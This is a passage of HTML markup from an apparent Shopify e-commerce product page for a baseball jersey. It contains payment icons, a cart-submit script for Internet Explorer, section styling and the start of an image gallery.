d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18805060436143__main" class="shopify-section section"><section
  id="MainProduct-template--18805060436143__main"
  class="page-width section-template--18805060436143__main-padding"
  data-section="template--18805060436143__main"
><style data-shopify>.section-template--18805060436143__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18805060436143__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18805060436143__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18805060436143__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18805060436143__main"
  data-section="template--18805060436143__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18805060436143__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18805060436143__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18805060436143__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18805060436143__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18805060436143__main-10273419886743"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18805060436143__main-10273419886743"
            data-alt="Truly Iconic Baseball Jersey"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9497762307309796; --preview-ratio: 0.9497762307309796;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1946" alt="Truly Iconic Baseball Jersey" srcset="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=246 246w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=493 493w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=600 600w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=713 713w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=823 823w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=990 990w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1100 1100w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1206 1206w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1346 1346w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1426 1426w, 